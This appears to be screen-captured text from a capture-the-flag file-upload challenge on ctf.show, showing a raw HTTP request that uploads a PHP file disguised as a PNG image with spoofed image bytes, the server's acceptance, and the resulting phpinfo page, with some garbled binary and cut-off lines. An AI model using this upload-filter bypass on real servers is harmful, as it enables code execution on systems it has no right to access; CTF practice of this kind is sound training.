 Send
Cancel
Target: http://0ea7c5bc-4682-4a61-a102-ccb09
Request
Pretty Raw Hex Links
\n
1 POST /upload.php HTTP/1.1
2 Host: 0ea7c5bc-4682-4a61-a102-ccb091ca68c4.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------423114099026435457520552843
9 Content-Length: 721
10 Origin:
http://0ea7c5bc-4682-4a61-a102-ccb091ca68c4.challenge.ctf.show
11 Connection: close
12 Referer:
http://0ea7c5bc-4682-4a61-a102-ccb091ca68c4.challenge.ctf.show/
13
14 -----------------------------423114099026435457520552843
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: image/png
17
18 JFIF C C s~"
19 2 !1
20 "#A$2Q Ua 0!"1#$A24BQa%3q ? ^ x s
; ; B C }
21 <?php phpinfo();?>
22 -----------------------------423114099026435457520552843--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu
3 Date: Tue, 14 Nov 2023 12:45
4 Content-Type: text/html; cha
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 24
8
9 {"code":0,"msg":"1.php"}
����JFIF��C��C��s~"�� ��2 !1 "#A$2Q�Ua�����0!"1#$A24BQa%3q��?���^
PHP Version 7.3.11
System Linux ec3a6b4746b0 5.4.0-163-generic #180-Ubuntu
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-con
scan-dir=/usr/local/etc/php/conf.d' '--enable-option
enable-mbstring' '--enable-mysqlnd' '--with-passwo
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-
with-fpm-user=www-data' '--with-fpm-group=www
Server API FPM/FastCGI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://0ea7c5bc-4682-4a61-a102-ccb091ca68c4.challenge.ctf.show/upload/1.php
Post data Referer User Agent Cookies Clear All